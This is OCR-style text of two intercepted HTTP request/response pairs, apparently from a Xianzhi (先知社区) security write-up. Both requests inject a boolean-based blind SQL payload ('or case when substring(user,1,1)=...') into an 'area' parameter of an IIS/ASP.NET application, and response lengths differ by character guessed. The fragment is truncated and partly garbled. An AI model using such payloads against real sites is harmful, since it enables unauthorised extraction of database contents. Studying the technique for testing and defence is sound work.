 Request
Raw Params Headers Hex
GET
ist?keyword=&areaType=1'&area
=C1'+or+case+when+substring(user,1,1)='d'+then+1+else+0+end='1&
pagenumber=1&pagesize=1 HTTP/1.1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
Set-Cookie: LANG=zh-CN; path=/
X-Powered-By: ASP.NET
Date: Wed, 14 Oct 2020 01:35:59 GMT
Connection: close
Content-Length: 208
先知社区
Request
Raw Params Headers Hex
GET
?keyword=&areaType=1'&area
=C1'+or+case+when+substring(user,1,1)='a'+then+1+else+0+end='1&
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
Set-Cookie: LANG=zh-CN; path=/
X-Powered-By: ASP.NET
Date: Wed, 14 Oct 2020 01:38:33 GMT
Connection: close
Content-Length: 210
先知社区